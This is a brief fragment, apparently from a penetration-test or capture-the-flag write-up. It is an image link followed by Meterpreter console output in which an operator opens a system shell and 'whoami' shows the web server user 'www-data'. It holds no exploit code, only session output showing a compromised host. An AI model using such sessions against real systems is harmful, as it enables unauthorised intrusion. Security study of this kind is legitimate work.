 meterpreter > shell
Process 20526 created.
Channel 1 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
whoami
www-data